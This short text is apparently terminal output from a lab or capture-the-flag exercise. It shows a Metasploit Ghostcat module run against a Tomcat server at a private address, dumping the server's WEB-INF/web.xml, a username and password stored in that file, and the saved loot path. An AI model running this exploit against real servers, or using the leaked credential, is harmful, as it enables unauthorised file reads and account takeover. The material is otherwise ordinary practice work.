 msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 10.10.90.15
Status Code: 200
Accept-Ranges: bytes
ETag: W/"1261-1583902632000"
Last-Modified: Wed, 11 Mar 2020 04:57:12 GMT
Content-Type: application/xml
Content-Length: 1261
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to GhostCat
        skyfuck:8730281lkjlkjdqlksalks
  </description>

</web-app>

[+] 10.10.90.15:8080 - /root/.msf4/loot/20220825035831_default_10.10.90.15_WEBINFweb.xml_077210.txt
[*] Auxiliary module execution completed